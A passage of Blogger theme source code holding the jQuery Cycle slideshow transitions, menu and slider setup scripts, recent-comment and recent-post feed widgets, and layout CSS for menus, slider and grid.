(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery.noConflict();
jQuery(function () {
    jQuery('ul.menu-primary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-primary-container').mobileMenu({
    defaultText: 'Menu',
    className: 'menu-primary-responsive',
    containerClass: 'menu-primary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function() {
var blloc = window.location.href;
jQuery("#pagelistmenusblogul li a").each(function() {
  var blloc2 = jQuery(this).attr('href');
  if(blloc2 == blloc) {
     jQuery(this).parent('li').addClass('current-cat');
  }
});
});

jQuery(function () {
    jQuery('ul.menu-secondary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-secondary-container').mobileMenu({
    defaultText: 'Navigation',
    className: 'menu-secondary-responsive',
    containerClass: 'menu-secondary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function () {
    jQuery('.fp-slides').cycle({
        fx: 'scrollHorz',
        timeout: 4000,
        delay: 0,
        speed: 400,
        next: '.fp-next',
        prev: '.fp-prev',
        pager: '.fp-pager',
        continuous: 0,
        sync: 1,
        pause: 1,
        pauseOnPagerHover: 1,
        cleartype: true,
        cleartypeNoBg: true
    });
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 450;
summary_img = 155;
img_thumb_height = 200;
img_thumb_width = 235; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
#container,#header,#main,#main-fullwidth,#footer,.clearfix{display:block}
.clear{clear:both}
body {font-family:'Roboto', Arial, Helvetica, Sans-serif}
.post-body {font-family:Verdana}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1}
h1{font-size:40px}
h2{font-size:30px}
h3{font-size:20px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
table{margin-bottom:20px;width:100%}
th{font-weight:bold}
thead th{background:#c3d9ff}
th,td,caption{padding:4px 10px 4px 5px}
tr.even td{background:#e5ecf9}
tfoot{font-style:italic}
caption{background:#eee}
li ul,li ol{margin:0}
ul,ol{margin:0 20px 20px 0;padding-left:20px}
ul{list-style-type:disc}
ol{list-style-type:decimal}
dl{margin:0 0 20px 0}
dl dt{font-weight:bold}
dd{margin-left:20px}
blockquote{margin:20px;color:#666;}
pre{margin:20px 0;white-space:pre}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
#search {overflow:hidden;}
#header h1{font-family:'Oswald',Arial,Helvetica,Sans-serif;}
#header .description{font-family:Roboto,Arial,Helvetica,Sans-serif;}
.post-title {font-family:'Oswald',sans-serif;}
.sidebar h2, h3.widgettitle{font-family:'Oswald',sans-serif;}
#footer-widgets .widgettitle, #footer-widgets .widget h2{font-family:'Oswald',Arial,Helvetica,Sans-serif;}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li:hover{visibility:inherit}
.menus li{float:left;position:relative}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{float:left;padding:0;position:relative;height:52px;background:none;z-index:400}
.menu-primary li{border-right:1px solid #D9D9D9;-moz-box-shadow:1px 0 0 #E8E8E8;-webkit-box-shadow:1px 0 0 #E8E8E8;box-shadow:1px 0 0 #E8E8E8}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#555;padding:20px 15px;text-decoration:none;font-family:'Oswald',sans-serif;font-size:12px;line-height:12px;text-transform:uppercase;font-weight:normal}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#2A80B9;outline:0;background-image:-webkit-gradient(linear,top,bottom,color-stop(0,#FFF),color-stop(1,#E3E3E3));background-image:-ms-linear-gradient(top,#FFF,#E3E3E3);background-image:-o-linear-gradient(top,#FFF,#E3E3E3);background-image:-moz-linear-gradient(top,#FFF,#E3E3E3);background-image:-webkit-linear-gradient(top,#FFF,#E3E3E3);background-image:linear-gradient(to bottom,#FFF,#E3E3E3)}
.menu-primary li li a{color:#2A80B9;text-transform:none;background:#E3E3E3;padding:10px 15px;margin:0;border:0;font-weight:normal}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#FFF;background:#2A80B9;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:19px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj69uFMhgACLDOIBY29QFYq58T9QuuUug8gCMMkrOYQO4rmIhavl2V6Ibtqxe0U5deb0k9w5r4dk2PACXYgNqJydKNBSVIfuE09rbSPxdoVwN0dl_UV22o6dkmxF0nCTDK-JMYYCHkCWd4/s1600/menu-primary-shadow.png) no-repeat bottom right}
.menu-secondary-container{position:relative;height:40px;z-index:350;background-image:-webkit-gradient(linear,top,bottom,color-stop(0,#494848),color-stop(1,#121212));background-image:-ms-linear-gradient(top,#494848,#121212);background-image:-o-linear-gradient(top,#494848,#121212);background-image:-moz-linear-gradient(top,#494848,#121212);background-image:-webkit-linear-gradient(top,#494848,#121212);background-image:linear-gradient(to bottom,#494848,#121212);border-bottom:2px solid #121212;margin-bottom:10px}
.menu-secondary ul{min-width:160px}
.menu-secondary li a{color:#FFF;padding:15px 15px 13px;text-decoration:none;font-family:'Oswald',sans-serif;font-size:12px;line-height:12px;text-transform:uppercase;font-weight:normal;margin:0 0 2px}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#51AEEB;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisHcmqLPzRdFaK7cM8GuXbS1N5qkvFeHh3-dOWSkF-BQNLZVNNao_7LTq0cQHmgZd3QxXCWS9aVD4RUHdabVFwJ4QvNKCSSlyRvtKyRWunpXiRMaG9Uvc7StYvjCnFbBWS-NHv9W8HquY/s1600/menu-secondary-hover.png) center bottom no-repeat;outline:0;border-bottom:2px solid #297AB0;margin:0}
.menu-secondary li li a{color:#FFF;background:#297AB0;padding:10px 15px;text-transform:none;margin:0;font-weight:normal}
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{color:#FFF;background:#3D8CC1;outline:0;border-bottom:0;margin:0}
.menu-secondary a.sf-with-ul{padding-right:26px;min-width:1px}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:14px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ9G0sCBaZTbdQbIgzVQFDE7wvRwtKgVg3uGoXBol9uyDA-Q-zptZQwdwYY3LulW7M8IArIBmIM3XZzLler2Mwe2dtuUjtDXasiUBxeXM9TJwDYcu0rRb0U-1Kn0A7r9vzGOuBOfdJS3k/s1600/menu-secondary-shadow.png) no-repeat bottom right}
.fp-slider{margin:0 auto 15px auto;padding:0px;width:501px;height:290px;overflow:hidden;position:relative;}
.fp-slides-container{}
.fp-slides,.fp-thumbnail,.fp-prev-next,.fp-nav{width:501px;}
.fp-slides,.fp-thumbnail{height:300px;overflow:hidden;position:relative}
.fp-title{color:#000;text-shadow:0px 1px 0px #000;font:normal 18px Oswald,Arial,Helvetica,Sans-serif;padding:0 0 2px 0;margin:0}
.fp-title a,.fp-title a:hover{color:#fff;text-shadow:0px 1px 0px #000;text-decoration:none}
.fp-content{position:absolute;bottom:0;left:0;right:0;background:#111;opacity:0.7;filter:alpha(opacity = 70);padding:10px 15px;overflow:hidden}
.fp-content p{color:#fff;text-shadow:0px 1px 0px #000;padding:0;margin:0;line-height:18px}
.fp-more,.fp-more:hover{color:#fff;font-weight:bold}
.fp-nav{height:12px;text-align:center;padding:10px 0;background:#222;}
.fp-pager a{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGMp3HE6fu57voxHIaKOFV6-VBLE7UllYYUjHb3zs4M0FtfMdMCrYytGeOE2x5pFFvjPKVNF-BhZ4zoTLdb0IRt_ayLnxrTvODn0fs7DKqqphnSY5oM1XkpNk915a2G_jF1t7L4wUgj0Y/s1600/featured-pager.png);cursor:pointer;margin:0 8px 0 0;padding:0;display:inline-block;width:12px;height:12px;overflow:hidden;text-indent:-999px;background-position:0 0;float:none;line-height:1;opacity:0.7;filter:alpha(opacity = 70)}
.fp-pager a:hover,.fp-pager a.activeSlide{text-decoration:none;background-position:0 -112px;opacity:1.0;filter:alpha(opacity = 100)}
.fp-prev-next-wrap{position:relative;z-index:200}
.fp-prev-next{position:absolute;bottom:130px;left:0;right:0;height:37px}
.fp-prev{margin-top:-180px;float:left;margin-left:14px;width:37px;height:37px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCzBFv4SilTimhNBpSVHw2z5Vd6o6Yg_r0a7Ug6_Pi2oiCZSCIMuEeRcz2UjQFDZf0-LGEIiAFtkyJ530A1WhWOksbFNdzxGTS_5E13pSmTvkJJNsS5WBrGAuI9s5i0be7tysbF5g0DBc/s1600/featured-prev.png) left top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
.fp-prev:hover{opacity:0.8;filter:alpha(opacity = 80)}
.fp-next{margin-top:-180px;float:right;width:36px;height:37px;margin-right:14px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIAqF1SYc1sUOTQpWOUSMqh7-TpQTN1g8HhG3ZpyrRNIYKAsGJ08-akTgLHP5mIV0pOxdKtQBQc7mrSDLQ3AVcf2q2vIWAYRkDq5U2mT67xYTrJ4qWXsqsbv9HIe8_ZrLVXl_wXC4DBgU/s1600/featured-next.png) right top no-repeat;opacity:0.6;filter:alpha(opacity = 60)}
.fp-next:hover{opacity:0.8;filter:alpha(opacity = 80)}
/* -- number page navigation -- */
#blog-pager {padding:15px;font-size:13px;margin: 10px 0;}
#comment-form iframe{padding:5px;width:580px;height:275px;}
.tabs-widget{list-style:none;list-style-type:none;margin:0 0 10px;padding:0;height:26px}
.tabs-widget li{list-style:none;list-style-type:none;margin:0 0 0 4px;padding:0;float:left}
.tabs-widget li:first-child{margin:0}
.tabs-widget li a{color:#2980B9;background:#EBEBEB;padding:6px 16px;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;display:block;text-decoration:none;font-size:12px;line-height:12px}
.tabs-widget li a:hover,.tabs-widget li a.tabs-widget-current{background:#2980B9;color:#FFF;text-decoration:none}
.tabs-widget-content{}
.tabviewsection{margin-top:10px;margin-bottom:10px;}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;text-shadow:0px 1px 0px #fff;}
.PopularPosts .widget-content ul li{padding:5px 0px;background:none}
#search #s {font-family: Roboto;}
.related-postbwrap{margin:10px auto 0;font-size:100%;}
.related-postbwrap h4{font-weight: normal;margin:0 0 .5em;text-transform: uppercase;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0px;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:normal;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.breadcrumb-bwrap {border: 1px dotted #cccccc;font-size: 100%;line-height: 1.4;margin: 0 0 15px;padding: 5px;}
div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}
.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:960px;margin:0}input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,